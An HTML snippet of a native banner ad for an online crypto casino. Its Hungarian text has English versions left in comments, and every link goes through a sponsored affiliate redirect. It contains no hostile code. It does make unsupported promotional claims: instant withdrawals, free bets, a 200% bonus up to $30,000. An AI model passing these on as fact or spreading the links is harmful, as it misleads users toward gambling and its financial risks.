            <img class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_10" alt="Coin Casino falling tokens" src="[data-uri]" />



           <div class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_bkg-overlay"></div>  

    
          

           <div class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_inside_wrap">

          
        

                <img src="[data-uri]" 
                     class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_logo_mob">



   <img src="[data-uri]" 
                     class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_logo_desk">
            


<div class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text-wrap">


    <!--

                <a class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1" href="https://cryptosignals.care/click-native/Coincasino_EN_Registration_mbgcoinc?nbop=[base64]" rel="sponsored noopener" target="_blank" data-translate="text3"><span class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-1">Instant Withdrawals</span></a>
            
                <a class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2" href="https://cryptosignals.care/click-native/Coincasino_EN_Registration_mbgcoinc?nbop=[base64]" rel="sponsored noopener" target="_blank" data-translate="text2"><span class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-2"><span class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_highlight">Free spins</span> and <span class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_highlight">free bets</span></span></a>

                <a class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3" href="https://cryptosignals.care/click-native/Coincasino_EN_Registration_mbgcoinc?nbop=[base64]" rel="sponsored noopener" target="_blank" data-translate="text1"><span class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-3"><span class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_highlight">200%</span> welcome bonus up to <span class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_highlight">$30,000</span> </span></a>

    -->


    <a class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1" href="https://cryptosignals.care/click-native/Coincasino_EN_Registration_mbgcoinc?nbop=[base64]" rel="sponsored noopener" target="_blank" data-translate="text3">Azonnali kifizetések</a>

    <a class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2" href="https://cryptosignals.care/click-native/Coincasino_EN_Registration_mbgcoinc?nbop=[base64]" rel="sponsored noopener" target="_blank" data-translate="text2"><span class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_highlight">Ingyen pörgetések</span> és <span class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_highlight">ingyen fogadások</span></a>

    <a class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3" href="https://cryptosignals.care/click-native/Coincasino_EN_Registration_mbgcoinc?nbop=[base64]" rel="sponsored noopener" target="_blank" data-translate="text1"><span class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_highlight">200%-os</span> üdvözlő bónusz <span class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_highlight">30.000</span> dollárig</a>


 </div>

<!--
            <div class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-button">
                <a href="https://cryptosignals.care/click-native/Coincasino_EN_Registration_mbgcoinc?nbop=[base64]" rel="sponsored noopener" target="_blank" data-translate="ctaText">
                   <span class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-cta">Play Now</span>
                </a>
            </div>
-->


               <div class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-button">
                   <a href="https://cryptosignals.care/click-native/Coincasino_EN_Registration_mbgcoinc?nbop=[base64]" rel="sponsored noopener" target="_blank" data-translate="ctaText">
                       Játssz most
                   </a>
               </div>

</div>

<img alt="Coin Casino girl drinks wine" class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img2" src="[data-uri]" />




        <div class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-close">
            <span class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_close-link" data-container-action="close"></span>
        </div>

    </div>


    <div class="clickout-container-translations">


    </div>

<div class="clickout-container-config" data-type="banner" data-position="bottom"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div>